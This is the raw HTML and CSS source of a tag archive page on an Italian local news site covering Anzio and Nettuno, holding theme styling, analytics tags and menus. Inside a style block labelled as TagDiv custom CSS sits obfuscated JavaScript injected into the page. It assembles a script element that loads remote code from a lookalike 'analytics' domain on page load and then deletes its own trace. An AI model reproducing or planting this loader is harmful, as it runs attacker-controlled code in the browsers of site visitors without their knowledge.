    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/anziani-incontrano-la-polizia/",
                    "name": "Anziani incontrano la polizia"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style></head>

<body data-cmplz=2 class="archive tag tag-anziani-incontrano-la-polizia tag-15654 global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                mercoledì, Dicembre 3, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
